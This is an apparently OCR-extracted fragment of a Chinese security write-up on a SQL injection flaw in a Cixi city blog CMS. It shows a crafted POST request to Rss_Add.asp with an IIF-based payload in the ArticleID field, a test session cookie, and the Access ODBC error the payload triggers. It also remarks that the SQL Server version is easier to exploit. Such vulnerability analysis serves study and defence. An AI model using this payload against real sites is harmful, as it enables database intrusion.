 http://
127.0.0.1
80
测 试
Post
/citymdb/UserManage/Rss_Add.asp
Referer
http://127.0.0.1/citymdb/UserManage/Rss_Add.asp
cookie
cixiblog=User%5FPASS=123456&User%5FID=109&User%5FName=ces
hi; ASPSESSIONIDQQBABSDC=CDALCFAABOCAJJKDNEFDIELI
提交内容
Action=delete&ArticleID=(IIF(1=2,1,'))
IIF 语句
类型不匹配信息
返回信息
</table> <font face="宋体" size=2><p>Microsoft OLE DB
Provider for ODBC Drivers</font> <font face="宋体"
size=2>错误 '80040e07'</font><p><font face="宋体"
size=2>[Microsoft][ODBC Microsoft Access Driver] 标准表达
式中数据类型不匹配。</font><p><font face="宋体"
size=2>/citymdb/UserManage/Rss_Add.asp</font><font face="
宋体" size=2>，行 10</font> 数据库操作 [ 0 ] Powered by
<a href="http://blog.zxip.com">中国慈溪网城市自媒体</a>
Access V1.0.20060407
图 3
如果说这个漏洞在MDB 版中是鸡肋的话，那么在SQL 版
就是鸡翅了，为什么呢？因为在SQL 版中就可以跳出IN 的限制